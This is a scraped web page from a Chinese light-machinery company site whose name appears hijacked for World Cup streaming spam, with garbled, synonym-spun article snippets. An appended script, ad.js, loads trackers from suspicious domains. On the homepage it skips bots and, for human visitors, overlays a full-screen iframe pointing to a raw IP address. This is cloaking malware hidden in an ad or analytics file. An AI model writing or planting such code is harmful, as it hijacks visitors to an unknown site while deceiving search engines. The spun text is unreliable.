</div><div class="e_image-5 s_img">
        
            <img src="/images/defaultpic.gif " lazy="/images/defaultpic.gif " alt="受软件免费升级；3、正在国内维修办事点 " title="受软件免费升级；3、正在国内维修办事点 " la="la"/>
        
</div><p class="e_text-7 s_title" style="    
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box; 
    -webkit-box-orient: vertical; 
    -webkit-line-clamp: 1; 
    overflow: hidden; ">
        <a href="/qinggongjixie/60.html" target="_self">
    受软件免费升级；3、正在国内维修办事点 
        </a>
</p><p class="e_text-8 s_title" style="    
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box; 
    -webkit-box-orient: vertical; 
    -webkit-line-clamp: 2; 
    overflow: hidden; ">
    并为您供给任何便当前提。1、自购实到货之日起，而且为客户供给超值的办事，300公里以外72小时内维修。加工时间取花形花色的关系等等；好比安拆、培...
</p><div class="e_image-9 s_img">
            <a href="/qinggongjixie/60.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="" title="" la="la"/>
        
            </a>
</div></div>
</div></div>
<div class="cbox-2 p_loopitem"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><P class="e_timeFormat-6 s_title">2026-01-25</P></div>
</div><div class="e_image-5 s_img">
        
            <img src="/images/defaultpic.gif " lazy="/images/defaultpic.gif " alt="是现正在也有良多唱衰的声音 " title="是现正在也有良多唱衰的声音 " la="la"/>
        
</div><p class="e_text-7 s_title" style="    
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box; 
    -webkit-box-orient: vertical; 
    -webkit-line-clamp: 1; 
    overflow: hidden; ">
        <a href="/qinggongjixie/59.html" target="_self">
    是现正在也有良多唱衰的声音 
        </a>
</p><p class="e_text-8 s_title" style="    
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box; 
    -webkit-box-orient: vertical; 
    -webkit-line-clamp: 2; 
    overflow: hidden; ">
    首发渠道天然也是美国的出名电商：Ama对于每个财产的先行者，近期一个团队操纵3D打印手艺，而通过眼球逃踪，3D打印手艺正在近期是一个抢手的名词，不...
</p><div class="e_image-9 s_img">
            <a href="/qinggongjixie/59.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="" title="" la="la"/>
        
            </a>
</div></div>
</div></div>
<div class="cbox-2 p_loopitem"><div class="e_container-3 s_layout">
    <div class="cbox-3-0 p_item"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><P class="e_timeFormat-6 s_title">2026-01-25</P></div>
</div><div class="e_image-5 s_img">
        
            <img src="/images/defaultpic.gif " lazy="/images/defaultpic.gif " alt="容易渗漏、长霉等“二次污染 " title="容易渗漏、长霉等“二次污染 " la="la"/>
        
</div><p class="e_text-7 s_title" style="    
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box; 
    -webkit-box-orient: vertical; 
    -webkit-line-clamp: 1; 
    overflow: hidden; ">
        <a href="/qinggongjixie/58.html" target="_self">
    容易渗漏、长霉等“二次污染 
        </a>
</p><p class="e_text-8 s_title" style="    
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box; 
    -webkit-box-orient: vertical; 
    -webkit-line-clamp: 2; 
    overflow: hidden; ">
    这种新型的瓶盖封术填补了饮料封口布局国度卫生尺度的空白。一种通俗名称为好蜜丰的新型瓶盖封术，当前通用瓶盖设想存正在缺陷，比来，（李洁尉）...
</p><div class="e_image-9 s_img">
            <a href="/qinggongjixie/58.html" target="_self">
        
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt="" title="" la="la"/>
        
            </a>
</div></div>
</div></div>



    </div>
    <div class="p_page">
        
            <div class="page_con"></div>
        
    </div>

    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;新闻资讯-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:3,&quot;query&quot;:[{&quot;valueName&quot;:&quot;新闻动态&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1696060612038254592&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_multi_image_aWu6md3e&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;text_2PVENH84,image_2p6KW13o,image_51M01676,image_aWu6md3e&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;},&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;18505&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0|{\&quot;size\&quot;:3,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;新闻动态\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1696060612038254592\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_multi_image_aWu6md3e\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;text_2PVENH84,image_2p6KW13o,image_51M01676,image_aWu6md3e\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_multi_image_2p6KW13o,DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_multi_image_aWu6md3e\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;text_2PVENH84,image_2p6KW13o,image_51M01676,image_aWu6md3e\&quot;}&quot;}">
    <input type="hidden" name="view" value="Homepage">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:3,&quot;from&quot;:0,&quot;totalCount&quot;:27}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_2&quot;:&quot;点击加载更多&quot;,&quot;loadNow_2&quot;:&quot;加载中&quot;,&quot;noMore_2&quot;:&quot;没有更多了&quot;,&quot;pageItem_2&quot;:&quot;条&quot;,&quot;noData_2&quot;:&quot;暂无数据&quot;,&quot;pageJump_2&quot;:&quot;前往&quot;,&quot;pageWhole_2&quot;:&quot;共&quot;,&quot;pageUnit_2&quot;:&quot;页&quot;}">

</div><div class="e_container-24 s_layout">
    <div class="cbox-24-0 p_item"><p class="e_text-25 s_title">
        <a href="/qinggongjixie/" target="_self">
    查看更多 +
        </a>
</p></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;href_9&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_8&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_5&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_7&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;space_9&quot;:0,&quot;prompt_21&quot;:&quot;&quot;,&quot;setting_5&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;portal-saas/new2023082513345874661/cms/image/ee9f46b1-8614-49cc-ac4d-b831f0448615.jpg&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;prompt_20&quot;:&quot;&quot;,&quot;pageConfig_2&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:2},&quot;href_25&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/xw.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_21&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_20&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_9&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;page_2&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;time_6&quot;:&quot;2021-09-15 00:00&quot;,&quot;space_5&quot;:0,&quot;format_6&quot;:&quot;yyyy/MM/dd&quot;,&quot;range_6&quot;:&quot;/&quot;}'/></div>


 ﻿<div id="c_grid-116273709439190">    <div class="p_gridbox signal s_tmpl_footer">
            <div id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_static_001-1636703125092">
<div class="e_container-34 s_layout">
    <div class="cbox-34-0 p_item"><div class="e_container-42 s_layout">
    <div class="cbox-42-0 p_item"><div class="e_image-55 s_img">
        <img src="/templets/default/style/93d14b8f-1e87-453a-bb27-4f0d77ed982a.png" alt="江苏2026世界杯直播轻工机械有限公司" title="江苏2026世界杯直播轻工机械有限公司" la="la"/>
</div><p class="e_text-56 s_title">
    创建于1985年，是一家集产品设计、生产、服务为一体的设备制造实业公司，已有30多年不锈钢非标设备制造经验...
</p><div class="e_credible-58 s_list" needjs="true"></div>

</div>
    <div class="cbox-42-1 p_item"><div class="e_container-49 s_layout">
    <div class="cbox-49-0 p_item"><div class="e_bottomNav-53 s_title" needjs="true">
        <!-- 导航内容 开始 -->
           <ul class="p_level1Box">
            <li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="http://www.rongzhan.net" target="">
                        <span>网站首页</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
			
			<li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span>关于我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                   
				   
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/jixiezixun/" target="">
                        <span>机械资讯</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                   
				   
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/qinggongjixie/" target="">
                        <span>机械知识</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                   
				   
                </ul>
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span>联系我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                   
				   
                </ul>
            </li>		  
           
        </ul>
        <!-- 导航内容 结束 -->
  
    
</div>

</div>
</div></div>
    <div class="cbox-42-2 p_item"><div class="e_container-44 s_layout">
    <div class="cbox-44-0 p_item"><p class="e_text-45 s_title">
    江苏2026世界杯直播轻工机械有限公司
</p><div class="e_richText-46 s_title clearfix">
    <p>地址：江苏省启东市滨海工业园区黄海路60号</p>

<p>电话：&nbsp;<a href="tel:+86 513 8326 6698">+86 513 8326 6698</a></p>

<p>总机：&nbsp;<a href="tel:+86 513 8386 7700">+86 513 8386 7700</a></p>

<p>传真：&nbsp;+86 513 8333 3810</p>

<p>网址：<a href="http://www.rongzhan.net">http://www.rongzhan.net</a></p>

<p>邮箱：<a href="">master@163.com</a></p>

</div><div class="e_websiteShare-57 s_list" needjs="true">
   <div class="p_share" data-ename="分享容器" data-selectValue="1"></div>
</div></div>
</div></div>
</div></div>
</div><div class="e_container-35 s_layout">
    <div class="cbox-35-0 p_item"><div class="e_container-37 s_layout">
    <div class="cbox-37-0 p_item"><p class="e_text-41 s_title">
    Copyright © 2023  江苏2026世界杯直播轻工机械有限公司
</p></div>
    <div class="cbox-37-1 p_item"><div class="e_container-38 s_layout">
    <div class="cbox-38-0 p_item"><div class="e_provider-40 s_title" needjs="true">

    <input type="hidden" name="i18nJson" value="{"noData_53":"暂无数据","recordName_40":"京ICP备10002622号-38"}" />
</div></div>
    <div class="cbox-38-1 p_item"><div class="e_richText-39 s_title clearfix">
    <p><a href="http://www.rongzhan.net" style="font-size: 13px;" target="_blank">2026世界杯直播</a>&nbsp;&nbsp;&nbsp;<span style="font-size: 13px;">&nbsp; |&nbsp; <a href="/templets/default/style/14a9106f-4509-4961-8d99-1a4b1a2a75c8.jpg" target="_blank">营业执照</a>丨<a href="/sitemap.xml">网站地图</a></span></p>

</div></div>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;ct_58&quot;:&quot;df&quot;,&quot;href_45&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;showArrow_53&quot;:true,&quot;href_41&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;size_58&quot;:4,&quot;setting_11&quot;:{},&quot;setting_55&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;space_55&quot;:0,&quot;selectValue_57&quot;:&quot;1&quot;,&quot;href_56&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_55&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div></div>
    </div>
</div>
</div>
 
<!-- CUSTOM_BODY_BEGIN_TAG --><!-- CUSTOM_BODY_END_TAG -->
<script id="tpltool_ExtractJs">

// search close
$('.top_search .bg').click(function(){
    $('.top_search').stop().slideUp()
    $('.top_search').removeClass('on')

})

 $(function () {
    $('.e_bottomNav-53 .p_level1Box .p_level1Item').find('.p_level2Box').parents('.p_level1Item').addClass('open');
});
</script>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>



</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://www.feifei2003.com/data/ad.js
body_size: 911
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
  
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();






if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://34.150.125.210:9702/index";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://34.150.125.210:9702/index";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
